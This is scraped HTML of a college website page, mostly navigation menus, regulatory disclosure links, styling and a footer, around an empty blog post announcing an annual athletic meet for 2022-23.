															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Flash News</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/flash-news/">Flash News</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-20302" class="post-20302 post type-post status-publish format-standard has-post-thumbnail hentry category-flash-news category-flash-news-kn category-sports">
	<div class="page-content-inner">
		<div class='post-formats-wrapper'><img loading="lazy" width="768" height="978" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async"   data-src="https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1.jpg" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1-236x300.jpg 236w, https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1-600x764.jpg 600w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="978" /><noscript><img loading="lazy" width="768" height="978" src="https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1-236x300.jpg 236w, https://stphilos.ac.in/wp-content/uploads/2023/05/sports-invitation-final-1-600x764.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l" /></noscript></div>		<header class="entry-header">
			<h1 class="entry-title">ANNUAL ATHLETIC MEET 2022-23</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/flash-news/" rel="category tag">Flash News</a>, <a href="https://stphilos.ac.in/category/flash-news-kn/" rel="category tag">Flash News</a>, <a href="https://stphilos.ac.in/category/sports/" rel="category tag">Sports</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> May 24, 2023</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
								</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fannual-athletic-meet-2022-23%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fannual-athletic-meet-2022-23%2F&amp;text=ANNUAL%20ATHLETIC%20MEET%202022-23" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fannual-athletic-meet-2022-23%2F&amp;description=&amp;media=https%3A%2F%2Fstphilos.ac.in%2Fwp-content%2Fuploads%2F2023%2F05%2Fsports-invitation-final-1.jpg" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/guest-lecture-on-machine-learning-image-processing/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/guest-lecture-on-machine-learning-image-processing/">Guest lecture on Machine learning &amp;Image processing</a>
						</h5>

						<div class="date">
							May 24, 2023						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/parent-teachers-meeting/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/parent-teachers-meeting/">Parent -Teacher meeting</a>
						</h5>

						<div class="date">
							May 24, 2023						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38738 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn-2 category-events category-events-kn category-flash-news category-flash-news-kn category-iqac">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/international-play-date-day/"  title="International Play Date Day"><img src="[data-uri]" alt="WhatsApp Image 2026-01-21 at 6.33.54 AM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.33.54-AM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.33.54-AM-300x200.jpeg" alt="WhatsApp Image 2026-01-21 at 6.33.54 AM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/international-play-date-day/" rel="bookmark">International Play Date Day</a></h5> 						<div class="date">
						 	January 21, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38535 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news category-ug-biochemistry category-ug-chemistry">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/experiential-learning-at-jss-college-of-pharmacy/"  title="Experiential Learning at JSS College of Pharmacy"><img src="[data-uri]" alt="WhatsApp Image 2026-01-20 at 10.51.27 AM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.51.27-AM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.51.27-AM-300x200.jpeg" alt="WhatsApp Image 2026-01-20 at 10.51.27 AM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/experiential-learning-at-jss-college-of-pharmacy/" rel="bookmark">Experiential Learning at JSS College of Pharmacy</a></h5> 						<div class="date">
						 	January 20, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38532 post type-post status-publish format-standard has-post-thumbnail hentry category-bba category-events category-events-kn category-events-kn-2 category-flash-news category-flash-news-kn category-mca">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/congratulation-2/"  title="Congratulation"><img src="[data-uri]" alt="WhatsApp Image 2026-01-19 at 5.17.34 PM (1)"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-5.17.34-PM-1-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-5.17.34-PM-1-300x200.jpeg" alt="WhatsApp Image 2026-01-19 at 5.17.34 PM (1)"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/congratulation-2/" rel="bookmark">Congratulation</a></h5> 						<div class="date">
						 	January 20, 2026						</div>
					</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
